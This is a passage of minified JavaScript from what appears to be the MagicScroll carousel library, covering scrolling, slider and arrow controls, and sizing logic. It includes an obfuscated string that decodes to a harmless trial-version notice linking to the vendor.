false},j23_:$J.Element.j23,j23:function(e,t){if(this.j29("isclone")){if($mjs(this.j29("master")).indoc()){return this}}this.j23_(e,t);$mjs(this.j29("clones",[])).j14(function(n){n.j23_(e,t)});return this},addEvent_:$J.Element.je1,je1:function(e,t){if(this.j29("isclone")){if($mjs(this.j29("master")).indoc()){return this}}this.addEvent_(e,t);$mjs(this.j29("clones",[])).j14(function(n){n.addEvent_(e,t)});return this},clone:function(e,t){e==undefined&&(e=true);t==undefined&&(t=true);var n=$mjs(this.cloneNode(e));if(n.$J_UUID==this.$J_UUID){n.$J_UUID=false;$J.$uuid(n)}var r=$J.$A(n.getElementsByTagName("*"));r.push(n);var i=$J.$A(this.getElementsByTagName("*"));i.push(this);r.j14(function(e,n){e.id="";if(!$J.j21.trident||$J.doc.documentMode&&$J.doc.documentMode>=9){$mjs(i[n]).cloneEvents(e);$mjs(i[n]).je4(e)}if(t){$mjs(e).j30("master",i[n]);$mjs(e).j30("isclone",true);var r=$mjs(i[n]).j29("clones",[]);r.push(e)}});return n},getBoxSize:function(){var e=this.j7();e.width-=parseInt(this.j5("border-left-width"))+parseInt(this.j5("border-right-width"))+parseInt(this.j5("padding-left"))+parseInt(this.j5("padding-right"));e.height-=parseInt(this.j5("border-top-width"))+parseInt(this.j5("border-bottom-width"))+parseInt(this.j5("padding-top"))+parseInt(this.j5("padding-bottom"));return e},setBoxSize:function(e,t,n){if($J.j1(e)=="object"){t=e.height;e=e.width}switch($J.j21.trident&&$J.j21.backCompat?"border-box":this.j5("box-sizing")||this.j5($J.j21.prefix+"box-sizing")){case"border-box":e&&(e=e+parseInt(this.j5("border-left-width"))+parseInt(this.j5("border-right-width")));t&&(t=t+parseInt(this.j5("border-top-width"))+parseInt(this.j5("border-bottom-width")));case"padding-box":e&&(e=e+parseInt(this.j5("padding-left"))+parseInt(this.j5("padding-right")));t&&(t=t+parseInt(this.j5("padding-top"))+parseInt(this.j5("padding-bottom")))}return this.j6({width:e,height:t})},setSize:$J.j21.trident&&$J.j21.backCompat?function(e,t){if($J.j1(e)!="object"){e={width:e,height:t}}if(this.tagName=="IMG"){e.width&&(e.width-=parseInt(this.j5("border-left-width"))+parseInt(this.j5("border-right-width")));e.height&&(e.height-=parseInt(this.j5("border-top-width"))+parseInt(this.j5("border-bottom-width")))}return this.j6(e)}:function(e,t){if($J.j1(e)=="object"){t=e.height,e=e.width}switch(this.j5("box-sizing")||this.j5($J.j21.prefix+"box-sizing")){case"content-box":e&&(e=e-parseInt(this.j5("padding-left"))-parseInt(this.j5("padding-right")));t&&(t=t-parseInt(this.j5("padding-top"))-parseInt(this.j5("padding-bottom")));case"padding-box":e&&(e=e-parseInt(this.j5("border-left-width"))-parseInt(this.j5("border-right-width")));t&&(t=t-parseInt(this.j5("border-top-width"))-parseInt(this.j5("border-bottom-width")))}return this.j6({width:e,height:t})},j8_:$J.Element.j8,j8:function(e,t){var n;if(e){var r=this;while(r&&r.parentNode&&(r=r.parentNode)&&r!==document.body&&!$mjs(["relative","absolute","fixed"]).contains($mjs(r).j19("position"))){}if(r!==document.body){var i=r.j8();n=this.j8();n.top-=i.top;n.left-=i.left;n.top-=parseInt(r.j5("border-top-width"));n.left-=parseInt(r.j5("border-left-width"))}}n||(n=this.j8_());if(t){n.top=parseInt(n.top)-parseInt(this.j5("margin-top"));n.left=parseInt(n.left)-parseInt(this.j5("margin-left"))}return n},j33:function(){this.parentNode.removeChild(this);return this},setProps:function(e){for(var t in e){if(t=="$J_EXTENDED"){continue}if(t=="class"){this.j2(""+e[t])}else{this.setAttribute(t,""+e[t])}}return this}});Math.rand=function(e,t){return Math.floor(Math.random()*(t-e+1))+e};$J.extend($J.Array,{rand:function(){return this[Math.rand(0,this.length-1)]}});$J.extend(MagicSwap,{version:"v1.0.7"});MagicSwap.mw2.None=$J.Class(MagicSwap.mw2,{name:"absolute",prepare:function(){this.core.items.j6({position:"absolute",top:0,left:0,"z-index":this.core.option("z-index")+1,visibility:"hidden"});this.core.item(this.core.position).j6({visibility:"visible","z-index":this.core.option("z-index")+2});this.core.items.fix()},jump:function(e){this.core.item(this.core.position).j6({visibility:"hidden"});this.core.item(e.target).j6({visibility:"visible"})}});MagicSwap.mw2.Scroll=$J.Class(MagicSwap.mw2,{name:"scroll",type:"scroll",order:true,defaults:{direction:"right",loop:"continue","items-count":3},load:function(){this.core.scroll=function(e,t){t=$J.extend({target:"forward"},$J.extend(t||{},$J.j1(e)?$J.j1(e)=="object"?e:{target:e}:{}));t.target=this.target(t.target,this.scrollPosition(),1,this.scrollSize());t.direction=this.direction(t.target,this.scrollPosition(),this.scrollSize(),t.direction||"auto");t.target=t.target+"px";t.checkPosition=true;this.stop();this.jump(t);return this.core}.j24(this);this.fx=false;this.offsets=0;this._scrollSize=false;this.prop=$mjs(["top","bottom"]).contains(this.option("direction"))?"top":"left";this.size=this.prop=="left"?"width":"height";this.reverse=$mjs(["top","left"]).contains(this.option("direction"));this.wrapper=$J.$new("div")},prepare:function(){var e=this.option("direction");if(e=="right"){e="left"}if(e=="top"||e=="bottom"){e="none"}this.core.items.j6({"float":e});if(this.reverse){this.core.items.j14(function(e){this.wrapper.insertBefore(e,this.wrapper.firstChild)},this)}else{this.core.items.append(this.wrapper)}this.core.wrapper.appendChild(this.wrapper);this.wrapper.j6({width:e=="none"?this.core.option("width"):$J.j21.presta?32767-1:this.core.items.length*1e4,position:"relative"});this.core.items.fixSize();this.core.items.fixPosition({width:e=="none"?"block":"inline",height:e=="none"?"inline":"block"});if($J.j21.trident){this.wrapper.j6({"white-space":"nowrap"});this.core.items.j6({"white-space":"normal"})}this._scrollSize=false;this.jump({target:this.core.position,force:true});this.removeOffsets("extra");$mjs(this.core).bindEvent("push",function(e,t){var n=e.item;n.j6({"float":t});if(this.reverse){this.wrapper.insertBefore(n,this.core.items[n.index()-1])}else{if(this.core.items[n.index()-1].nextSibling){this.wrapper.insertBefore(n,this.core.items[n.index()-1].nextSibling)}else{this.wrapper.appendChild(n)}}n.fixSize();n.fixPosition({width:t=="none"?"block":"inline",height:t=="none"?"inline":"block"});if($J.j21.trident){n.j6Prop("white-space","normal")}if(this.reverse){if(this.scrollPosition()>=n.j8(true,true)[this.prop]){var r=this.scrollPosition()+n.j7()[this.size]+parseInt(n.j5("margin-"+this.prop))+parseInt(n.j5("margin-"+(this.prop=="top"?"bottom":"right")));var i=function(){return this.wrapper.lastChild.j8(true)[this.prop]+this.wrapper.lastChild.j7()[this.size]+parseInt(this.wrapper.lastChild.j5("margin-"+(this.prop=="top"?"bottom":"right")))}.j24(this);var s=function(){return i()-this.core.wrapper.j7()[this.size]}.j24(this);this.scrollPosition(r>s()?s():r);this.core.position++;this.checkOffsets();$mjs(this.core.effect).callEvent("scroll");this.checkPosition()}}else{this.checkOffsets();$mjs(this.core.effect).callEvent("scroll")}this.removeOffsets();this.core.modules.classes.slider&&this.core.modules.classes.slider.make();this.wrapper.j6({width:t=="none"?this.core.option("width"):$J.j21.presta?32767-1:this.core.items.length*1e4})}.j16(this,e));$mjs(this.core.effect).callEvent("scroll-ready")},restore:function(){this.removeOffsets("all");this.scrollPosition(this.core.item(this.core.position).j8(true)[this.prop])},scrollSize:function(e){e=e||this.size;this._scrollSize={width:0,height:0};this.core.items.j14(function(e){var t=e.j7();var n={l:parseInt(e.j5("margin-left")),r:parseInt(e.j5("margin-right")),t:parseInt(e.j5("margin-top")),b:parseInt(e.j5("margin-bottom"))};this._scrollSize.width+=t.width+n.l+n.r;this._scrollSize.height+=t.height+n.t+n.b},this);return e?this._scrollSize[e]:this._scrollSize},scrollPosition:function(e){if($J.defined(e)){this.core.wrapper[("scroll-"+this.prop).j22()]=e}return this.core.wrapper[("scroll-"+this.prop).j22()]},checkOffsets:function(e){var t,n=this.scrollSize(),r=function(){return this.wrapper.lastChild.j8(true)[this.prop]+this.wrapper.lastChild.j7()[this.size]+parseInt(this.wrapper.lastChild.j5("margin-"+(this.prop=="top"?"bottom":"right")))}.j24(this),i=function(){return r()-this.core.wrapper.j7()[this.size]}.j24(this),s=this.scrollPosition();$J.defined(e)||(e=s);if(this.option("loop")=="restart"){this.end||(this.end=$mjs(this.core.effect).callEvent.j24(this.core.effect,"at-the-end"));this.start||(this.start=$mjs(this.core.effect).callEvent.j24(this.core.effect,"at-the-start"));$mjs(this.core.effect).unbindEvent("scroll",this.end);$mjs(this.core.effect).unbindEvent("scroll",this.start);e>i()&&(e=s<i()||e<r()?i():0);e<0&&(e=s>0?0:i());(e==i()||i()==0)&&$mjs(this.core.effect).bindEvent("scroll",this.end);e||$mjs(this.core.effect).bindEvent("scroll",this.start);return e}while((e<0?s+n:e)>i()){this.wrapper.appendChild(this.core.item(this.reverse?this.core.items.length-this.offsets%this.core.items.length-1:this.offsets%this.core.items.length).copy());this.offsets++}if(e<0){e+=n;this.scrollPosition(this.scrollPosition()+n)}return e},removeOffsets:function(e){if(this.option("loop")!="continue"){return}e=e||"extra";this.scrollPosition(this.scrollPosition()%this.scrollSize());var t=function(){return this.wrapper.lastChild.j8(true)[this.prop]+this.wrapper.lastChild.j7()[this.size]+parseInt(this.wrapper.lastChild.j5("margin-"+(this.prop=="top"?"bottom":"right")))}.j24(this),n=function(){return t()-this.core.wrapper.j7()[this.size]}.j24(this);while(this.offsets>0&&n()-this.wrapper.lastChild.j7(true,true)[this.size]>=this.scrollPosition()){this.wrapper.removeChild(this.wrapper.lastChild);this.offsets--}if(e=="extra"){this.checkOffsets()}else{var n=this.scrollSize()-this.core.wrapper.j7()[this.size];scroll<0&&(scroll=0);scroll>n&&(scroll=n);this.scrollPosition(scroll)}},jump:function(e){var t=this.scrollPosition(),n=this.scrollSize();if(this.option("items-count")>0){}if($J.j1(e.target)=="number"){e.target=this.wrapper.childNodes[e.target%this.core.items.length].j8(true,true)[this.prop]}else{e.target=parseInt(e.target)}if(e.target==t&&!e.force){return}else{if(this.option("loop")=="continue"){if(e.target<t&&e.direction=="forward"){e.target=e.target+Math.ceil((t-e.target)/n)*n}else{if(e.target>t&&e.direction=="backward"){e.target=e.target-Math.ceil((e.target-t)/n)*n}}}}e.target=this.checkOffsets(e.target);this.clear(e.target);if(e.force){this.scrollPosition(e.target);$mjs(this.core.effect).callEvent("scroll",e.e);this.stop.j24(this)}else{this.fx=(new $J.FX(this.core.wrapper,{duration:e.duration||this.option("duration"),transition:e.transition||this.option("transition"),fps:e.fps||this.option("fps"),onBeforeRender:function(e,t,n){this.wrapper[e]=n.scroll;$mjs(this.effect).callEvent("scroll",t)}.j24(this.core,("scroll-"+this.prop).j22(),e.e),onComplete:this.stop.j24(this,e)})).start({scroll:[this.scrollPosition(),e.target]})}},clear:function(){},stop:function(e){this.fx&&this.fx.stop();this.removeOffsets("extra");e&&e.checkPosition&&this.checkPosition();$mjs(this.core.effect).callEvent("effect-complete");$mjs(this.core.effect).callEvent("scroll-complete");e&&e.callback&&e.callback()},checkPosition:function(){var e=this.wrapper.childNodes,t=e.length-1,n=this.scrollPosition()%this.scrollSize();while(t>=0&&n<e[t].j8(true,true)[this.prop]){t--}this.core.position=t},position:function(){return this.core.position}});MagicSwap.mw4.Slider=$J.Class(MagicSwap.mw4,{name:"slider",defaults:{size:"10%",position:"bottom","slider-size":"auto"},holded:false,load:function(){var e=this.pos=this.option("position");var t=this.h=$mjs(["top","bottom"]).contains(e);var n=this.core.wrapper.getBoxSize();var r=this.size=this.core.size(this.option("size"),n[t?"height":"width"]);this.wrapper=$J.$new("div",{},{position:"absolute",overflow:"hidden"}).j2(this.core.name("slider-wrapper"));this.append(this.wrapper,e,r);$mjs(this.core.effect).bindEvent("scroll-ready",function(){this.slider=$J.$new("div",{},{cursor:"pointer",position:"absolute","z-index":2}).j2(this.core.name("slider"));this.wrapper.append(this.slider);this.make();$mjs(this.slider).bindEvent("mousedown",this.hold.j24(this));$mjs(document.body).bindEvent("mouseup",this.unhold.j24(this));$mjs(document.body).bindEvent("mousemove",this.move.j24(this));$mjs(this.wrapper).bindEvent("click",this.jump.j24(this));$mjs(this.core.effect).bindEvent("scroll",this.jumpShadow.j24(this))}.j24(this))},make:function(){var e=this.pos,t=this.h,n=this.size;var r=this.option("slider-size");var i=this.core.effect.classes.scroll.scrollSize();var s=this.core.wrapper.getBoxSize()[this.core.effect.classes.scroll.size];wrapperSize=this.wrapper.getBoxSize()[t?"width":"height"];if(r!="auto"){r=this.core.size(r,this.core.wrapper.getBoxSize()[t?"width":"height"]);wrapperSize=Math.round(r*i/s);var o=parseInt(this.wrapper.j7()[t?"width":"height"]);this.wrapper.setBoxSize(t?wrapperSize:null,t?null:wrapperSize);var u=parseInt(this.wrapper.j7()[t?"width":"height"]);this.wrapper.j6Prop(t?"left":"top",parseInt(this.wrapper.j8(true)[t?"left":"top"])+(o-u)/2)}else{r=Math.round(wrapperSize*s/i)}r=parseInt(r);n=this.wrapper.getBoxSize()[t?"height":"width"];this.slider.setSize(t?r:n,t?n:r).j6({top:this.wrapper.j5("padding-top"),left:this.wrapper.j5("padding-left")});this.shadow&&this.shadow.j33()&&delete this.shadow;this.shadow=$mjs(this.slider.cloneNode(true)).j2(this.core.name("slider-shadow")).j6({"z-index":1}).j32(this.wrapper);return this.wrapper},hold:function(e){this.holded=true;this.slider.blur();return true},unhold:function(e){this.holded=false;this.slider.blur();return true},jump:function(e){$mjs(e).stop();window.getSelection&&window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges()||document.selection&&document.selection.empty();var t=this.h;var n=$mjs(e).j15();var r=this.wrapper.j8();var i=this.wrapper.j7();var s=this.wrapper.getBoxSize();var o=this.slider.j7();var u=t?"x":"y";var a=t?"width":"height";var f=t?"left":"top";var l=n[u]-r[f]-(i[a]-s[a])/2-o[a]/2;l<0&&(l=0);l>s[a]-o[a]&&(l=s[a]-o[a]);this.slider.j6Prop("margin-"+f,l);var c=this.core.effect.classes.scroll.scrollSize();var h=this.core.option(this.core.effect.classes.scroll.size);this.core.scroll({target:Math.round(l*c/s[a]),e:{targets:["shadow"]}});$mjs(this.core.modules).callEvent("slider-jump")},move:function(e){if(!this.holded){return}return this.jump(e)},jumpShadow:function(e){if(!this.shadow){return}var t=this.core.effect.classes.scroll.scrollSize();var n=this.core.effect.classes.scroll.scrollPosition();var r=this.wrapper.getBoxSize()[this.h?"width":"height"];e.targets||(e.targets=["shadow","slider"]);$mjs(e.targets).j14(function(e){this[e].j6Prop("margin-"+(this.h?"left":"top"),r*n/t)},this)}});MagicSwap.mw4.Arrows=$J.Class(MagicSwap.mw4,{name:"arrows",defaults:{position:"inside",opacity:.6,"opacity-hover":1},load:function(){var e=$mjs(["left","right"]).contains(this.core.option("direction"));var t=$J.$new("div",{"class":this.core.name("arrows")+" "+this.core.name("arrow-"+(e?"left":"top"))},{position:"absolute","z-index":20});var n=$J.$new("div",{"class":this.core.name("arrows")+" "+this.core.name("arrow-"+(e?"right":"bottom"))},{position:"absolute","z-index":20});this.core.core.append(n).append(t);var r=n.j7()[e?"width":"height"];if(this.option("position")=="outside"){this.append(t,e?"left":"top",r,true);this.append(n,e?"right":"bottom",r,true)}var i=this.core.wrapper.j7();var s={},o={},u;if(e){u=parseInt(this.core.wrapper.j8(true)["top"])+this.core.wrapper.j7()["height"]/2-n.j7()["height"]/2;s={right:0,top:u};o={left:0+parseInt(this.core.core.j5("padding-left")),top:u}}else{u=parseInt(this.core.wrapper.j8(true)["left"])+this.core.wrapper.j7()["width"]/2-n.j7()["width"]/2;s={bottom:0,left:u};o={top:0+parseInt(this.core.core.j5("padding-top")),left:u}}n.j6(s);t.j6(o);if($J.j21.trident&&$J.j21.version<7){function a(e,t,n){var r=e.j19("background-image"),i=parseInt(e.j19("background-position-x")),s=parseInt(e.j19("background-position-y"));r=r.substring(4,r.length-1);if(r.charAt(0)=='"'||r.charAt(0)=="'"){r=r.substring(1,r.length-1)}e.j20({backgroundImage:"none"});var o=new Image;o.onload=function(e,n,r,i,s,o){var u=$J.$new("span",null,{display:"block",width:e.width,height:e.height,backgroundImage:"none"}).j32(n);u.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='scale', src='"+r+"')";var a=n.j5("width").j17(),f=n.j5("height").j17();n.style.clip="rect("+s+"px, "+(i+a)+"px, "+(s+f)+"px, "+i+"px)";var l={};if(t){l.top=(n.j5("top")||"0").j17()-s;l[o]=(n.j5(o)||"0").j17()-((o=="left"?0:e.width-a)-i)}else{l.left=(n.j5("left")||"0").j17()-i;l[o]=(n.j5(o)||"0").j17()-((o=="top"?0:e.height-f)-s)}n.j20({top:"auto",left:"auto",right:"auto",bottom:"auto"});n.j20(l);n.j20({width:e.width,height:e.height})}.j24(this,o,e,r,i,s,n);o.src=r}a(n,e,e?"right":"bottom");a(t,e,e?"left":"top")}n.bindEvent("click",function(){this.modules.callEvent("arrow-click",{direction:"forward"})}.j24(this.core));t.bindEvent("click",function(){this.modules.callEvent("arrow-click",{direction:"backward"})}.j24(this.core));n.je1("mouseover",this.hover.j24(this,n,true));n.je1("mouseout",this.hover.j24(this,n));t.je1("mouseover",this.hover.j24(this,t,true));t.je1("mouseout",this.hover.j24(this,t));$mjs(this.core.effect).bindEvent("scroll",n.show.j24(n));$mjs(this.core.effect).bindEvent("scroll",t.show.j24(t));$mjs(this.core).bindEvent("push",n.show.j24(n));$mjs(this.core).bindEvent("push",t.show.j24(t));$mjs(this.core.effect).bindEvent("at-the-end",n.hide.j24(n));$mjs(this.core.effect).bindEvent("at-the-start",t.hide.j24(t));this.hover(n);this.hover(t)},hover:function(e,t){e.j23(this.option("opacity"+(t===true?"-hover":"")))}});var MagicScroll=$J.Class(MagicSwap,{defaults:{width:"auto",height:"auto",direction:"right",slider:false,"slider-size":"10%","slider-arrows":false,arrows:"outside","arrows-opacity":60,"arrows-hover-opacity":100,speed:5e3,duration:1e3,items:3,step:3,loop:"continue","item-width":"auto","item-height":"auto","item-tag":"a",onload:$J.$F},options_:{},original:null,tmp:{loaded:0,initialized:false,first:false,size:{width:0,height:0}},getPropValue:function(e,t,n){var r=$J.$new("div",{"class":this.original.className,id:this.original.id},{position:"absolute !important",top:"-1000px !important",left:"0 !important",visibility:"hidden !important"}).j32(this.originalParent),i=$J.$new(n||"div",{"class":e}).j32(r),s=i.j5(t);i.j33();r.j33();return(new RegExp("px$","ig")).test(s)?parseInt(s):s},init:function(e){this.preInit();this.original=e;this.originalParent=e.parentNode;if($J.j21.trident){$J.$A(e.getElementsByTagName("a")).j14(function(e){e.href=e.href});$J.$A(e.getElementsByTagName("img")).j14(function(e){e.src=e.src})}this.userOptions();this.options({"class":this.original.className,name:"MagicScroll",effect:"scroll"});!this.option("slider")&&this.disable("slider");!this.option("arrows")&&this.disable("arrows");this.option("items")=="auto"&&this.options({items:0});this.option("step")>0||this.options({step:1});this.options({"arrows-opacity":this.option("arrows-opacity")/100,"arrows-hover-opacity":this.option("arrows-hover-opacity")/100});MagicScroll.stopExtraEffects(this.original);$mjs(this).bindEvent("after-reload",function(){MagicScroll.startExtraEffects(this.core)}.j24(this));this.create({effects:["scroll"],attributes:{id:this.original.id||""},styles:{"margin-top":this.original.j5("margin-top"),"margin-right":this.original.j5("margin-right"),"margin-bottom":this.original.j5("margin-bottom"),"margin-left":this.original.j5("margin-left")},alias:{"effect-scroll-direction":"direction","module-slider-position":"slider","module-slider-size":"slider-size","module-arrows-position":"arrows","module-arrows-opacity":"arrows-opacity","module-arrows-opacity-hover":"arrows-hover-opacity","effect-scroll-loop":"loop","effect-scroll-items-count":"items","effect-scroll-step":"step","-step":"step"}});var t=0;var n=function(){var e=[],r=false,i=function(e){var r=$J.defined(window.MagicMagnifyPlus)?MagicMagnifyPlus:$J.defined(window.MagicMagnify)?MagicMagnify:null;if(r){function s(e){id=e.rel.indexOf("magnifier-id")==-1?e.rel:r.getParam("(^|[ ;]{1,})magnifier-id(s+)?:(s+)?([^;$ ]{1,})",e.rel,"");return $mjs(id)}var o=null;if(e[1].tagName=="A"&&s(e[1])){o=e[1]}else{$J.$A(e[1].getElementsByTagName("A")).j14(function(e){if(s(e)){o=e}})}if(o){var u=r.createParamsList(o);if(!u["disable-auto-start"]&&!$mjs(o).j29("mminitialized",false)){i.j24(this,e).j27(500);return true}}}new MagicScrollImage(e[0],{onload:function(e,r){if(this._disposed){return}var i=e.j7();i.width=parseInt(i.width);i.height=parseInt(i.height);this.tmp.first||(this.tmp.first=i);this.tmp.size.width+=i.width;this.tmp.size.height+=i.height;this.push($J.$new("div",{"class":"MagicScrollItem"},{width:i.width}).append($mjs(r).clone()));this.tmp.loaded++;if((this.tmp.loaded>=this.option("items")||this.tmp.loaded>=t)&&!this.tmp.initialized){this.tmp.initialized=true;this.initSize()}n.j27()}.j16(this,e[1])});return true}.j24(this);return function(t,n){t&&n&&e.push([t,n])||(r=false);r||e.length>0&&(r=true)&&i(e.shift())||e.length==0&&this.option("onload")(this.core);return true}.j24(this)}.j24(this)();var r=[];$J.$A(e.childNodes).j14(function(e){if((e.tagName||"").toLowerCase()!=this.option("item-tag").toLowerCase()){return null}var i=e.tagName=="IMG"?[e]:e.getElementsByTagName("IMG"),s;if(!i.length&&!this.tmp.first){$mjs(this.original).show();this.tmp.first=$mjs(e).j7();this.tmp.size=$mjs(this.original).j7()}e.tagName!="DIV"&&i.length>0&&n(i[0].src,e)&&++t||r.push(e.tagName=="DIV"?$mjs(e).clone().j2("MagicScrollItem"):$J.$new("div",{"class":"MagicScrollItem"}).append($mjs(e).clone()))&&this.items.length==0&&this.push(r.shift())},this);t||this.initSize().option("onload")(this.core);$J.$A(r).j14(function(e){this.push(e)},this);this.core.j30("MagicScrollID",e.$J_UUID);this.j30("MagicScrollID",e.$J_UUID)},fixItemPosition:function(e){if(this.option("items")>0){var t=this.wrapper.j7();this.h&&(t.width/=this.option("items"));!this.h&&(t.height/=this.option("items"));(e.item||e).fixPosition("block",t)}},fixImageSize:function(e){e.item.j6Prop("overflow","hidden");var t=e.item.getElementsByTagName("IMG");if(t.length>0){t=t[0];var n=parseInt(e.item.getBoxSize().width),r=parseInt(e.item.j7().height);var i=iw=parseInt($mjs(t).j7().width);if(iw>n){t.setSize({width:n});i=iw=n}t.removeAttribute("height");t.removeAttribute("width");var s=function(e){t.setSize({width:e})};var o=function(){return e.item.scrollHeight};for(;o()>r;iw-=10){iw>0&&s(iw);if(o()<r||iw<=0){iw+=10;for(;o()>r;iw-=1){if(iw<=0){s(i);break}s(iw)}break}}}},initSize:function(){if(this.option("items")>0){var e=this.tmp.size,t=this.tmp.first;if(t==false){t={width:0,height:0}}this.option("width")=="auto"||(e.width=this.option("width"));this.option("height")=="auto"||(e.height=this.option("height"));this.option("width")=="auto"||(t.width=this.option("width"));this.option("height")=="auto"||(t.height=this.option("height"));this.option("width")!="auto"&&this.option("arrows")=="outside"&&(e.width-=2*this.sizeup(this.option("arrows-size"),e.width));this.option("height")!="auto"&&this.option("arrows")=="outside"&&(e.height-=2*this.sizeup(this.option("arrows-size"),e.height));this.option("slider")&&(t.width+=this.sizeup(this.option("slider-size"),t.width));this.option("slider")&&(t.height+=this.sizeup(this.option("slider-size"),t.height));var n={width:0,height:0};n.width=this.getPropValue("MagicScrollItem","border-left-width")+this.getPropValue("MagicScrollItem","border-right-width")+this.getPropValue("MagicScrollItem","margin-left")+this.getPropValue("MagicScrollItem","margin-right")+this.getPropValue("MagicScrollItem","padding-right")+this.getPropValue("MagicScrollItem","padding-left");n.height=this.getPropValue("MagicScrollItem","border-top-width")+this.getPropValue("MagicScrollItem","border-bottom-width")+this.getPropValue("MagicScrollItem","margin-top")+this.getPropValue("MagicScrollItem","margin-bottom")+this.getPropValue("MagicScrollItem","padding-top")+this.getPropValue("MagicScrollItem","padding-bottom");this.option("width")=="auto"&&(e.width+=n.width*this.option("items"));this.option("height")=="auto"&&(e.height+=n.height*this.option("items"));this.option("width")=="auto"&&(t.width+=n.width);this.option("height")=="auto"&&(t.height+=n.height);var r={};this.option("item-width")=="auto"&&this.h&&(r["item-width"]=e.width/this.option("items"));this.option("item-height")=="auto"&&this.v&&(r["item-height"]=e.height/this.option("items"));this.option("arrows")=="outside"&&(e.width+=2*this.sizeup(this.option("arrows-size"),e.width));this.option("arrows")=="outside"&&(e.height+=2*this.sizeup(this.option("arrows-size"),e.height));this.option("width")=="auto"&&(this.h&&(r.width=e.width)||(r.width=t.width));this.option("height")=="auto"&&(this.v&&(r.height=e.height)||(r.height=t.height));r.height==0&&(r.height=1);r.width==0&&(r.width=1);this.options(r)}else{var i=this.original.j7();this.option("width")=="auto"&&this.options({width:parseInt(i.width)});this.option("height")=="auto"&&this.options({height:parseInt(i.height)})}this.option("item-tag").toLowerCase()!="div"&&$mjs(MagicSwap.Item).bindEvent("item-resize",this.fixImageSize);this.replace(this.original).reload().show();var s=this.ph=$J.$new("div",null,{display:"none"}),o=0;this.core.parentNode.insertBefore(s,this.core);$J.$A(this.original.childNodes).j14($mjs(function(e){if((e.tagName||"").toLowerCase()!=this.option("item-tag").toLowerCase()){return null}o++;if(o>this.items.length){s.appendChild(e)}}).j24(this));$mjs(this).bindEvent("push",$mjs(function(e){this.original.appendChild(s.firstChild)}).j24(this));this.option("loop")=="continue"||$mjs(this.effect).callEvent("at-the-start");$mjs(this).bindEvent("push",function(e){MagicScroll.startExtraEffects(e.item)});$mjs(this).bindEvent("push",this.fixItemPosition.j24(this));this.items.j14(this.fixItemPosition,this);$mjs(this.modules).bindEvent(["arrow-click","slider-jump"],function(e){this.auto();e.type=="arrow-click"&&this.jump({target:e.direction,direction:e.direction})}.j24(this));$mjs(this.effect).bindEvent("effect-complete",function(e){function t(e){var t="";for(o=0;o<e.length;o++){t+=String.fromCharCode(14^e.charCodeAt(o))}return t}var n=this.core.j29("swap-items-opacity",false);n=n||Math.round(Math.random()*1e3)%13!=0;if(!n){var r=$J.$new("DIV",null,{"z-index":9999,padding:5,position:"absolute","line-height":"16px","font-weight":t("labj"),color:t("|kj"),opacity:.8,background:"white",display:"none","text-align":"center"});r.update(t("Wa{.o|k.{}g`i.z|gob.xk|}ga`.ah.Coigm.]m|abb(z|ojk5 .^bko}k.{~i|ojk.za.o.h{bb.xk|}ga`.oz.2o.a`mbgme3,zfg} ")+t("lb{|&'5,.zo|ikz3,Qlbo`e,.}zwbk3,maba|4|kj,.f|kh3,fzz~4!!yyy coigmzaablav mac!coigm}m|abb!,0Coigm.Zaablav2!o0"));this.core.appendChild(r);this.core.j30("swap-items-opacity",true);r.setSize(this.wrapper.j7());r.j6(this.wrapper.j8(true));r.je1("click",function(e){this.core.removeChild(e);this.core.j30("swap-items-opacity",false);delete e}.j24(this,r))}}.j24(this));this.auto();return this},_auto:null,auto:function(){if(!this.option("speed")){return}clearTimeout(this._auto);this._auto=function(){this.auto();var e=$mjs(["top","left"]).contains(this.option("direction"))?"backward":"forward";this.jump({target:e,direction:e})}.j24(this).j27(this.option("speed")+this.option("duration"))},isset:function(e){return $J.defined(this.options_[e])},userOptions:function(){$J.extend(this.options_,MagicScroll.options);this.original.id&&$J.extend(this.options_,MagicScroll.extraOptions[this.original.id]||{});this.options_.width||(this.options_.width=this.defaults.width);this.options_.height||(this.options_.height=this.defaults.height);this.options_["item-width"]||(this.options_["item-width"]=this.defaults["item-width"]);this.options_["item-height"]||(this.options_["item-height"]=this.defaults["item-height"]);if($J.defined(this.options_.items)&&this.options_.items==""){delete this.options_.items}this.options(this.defaults);this.options(this.options_);$mjs(["width","height","speed","duration","step","items","item-width","item-height","arrows-opacity","arrows-hover-opacity"]).j14(function(e){var t=this.option(e),n={};if(t==parseInt(t)){n[e]=parseInt(t);this.options(n)}},this);this.option("slider-size")=="100%"&&this.options({"slider-size":"99%"});this.h=$mjs(["left","right"]).contains(this.option("direction"));this.v=!this.h;this.isset("width")&&this.isset("items")&&this.isset("item-width")&&this.option("items")*this.option("item-width")>this.option("width")&&this.options({"item-width":"auto"})&&delete this.options_["item-width"];this.isset("height")&&this.isset("items")&&this.isset("item-height")&&this.option("items")*this.option("item-height")>this.option("height")&&this.options({"item-height":"auto"})&&delete this.options_["item-width"];!this.isset("step")&&this.options({step:this.option("items")});this.isset("arrows-size")||this.options({"arrows-size":this.getPropValue("MagicScrollArrows",this.h?"width":"height")});this.option("width")=="auto"&&this.option("item-width")!="auto"&&this.option("items")&&this.options({width:this.option("item-width")*(this.h?this.option("items"):1)+2*(this.h&&this.option("arrows")=="outside"?this.option("arrows-size"):0)});this.option("height")=="auto"&&this.option("item-height")!="auto"&&this.option("items")&&this.options({height:this.option("item-height")*(this.v?this.option("items"):1)+2*(this.h&&this.option("arrows")=="outside"?this.option("arrows-size"):0)});this.h&&$mjs(["left","right"]).contains(this.option("slider"))&&this.options({slider:"bottom"});this.v&&$mjs(["top","bottom"]).contains(this.option("slider"))&&this.options({slider:"left"})},_disposed:false,dispose:function(){this._disposed=true;clearTimeout(this._auto);if(this.ph){this.ph&&$J.$A(this.ph.childNodes).j14($mjs(function(e){if(e.tagName){this.original.appendChild(e)}}).j24(this));this.ph.parentNode.removeChild(this.ph)}return this.$parent.dispose(this.original)}});var 